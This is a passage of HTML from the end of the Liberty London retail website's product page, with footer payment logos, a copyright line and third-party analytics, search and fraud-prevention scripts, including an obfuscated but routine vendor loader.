          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/us/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.216.19.72&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "en_US",
            "geCountry": "US",
            "currencyCode": "USD",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__en_US",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__en_US",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/en_US/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->










    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/en_US/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768959037177/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
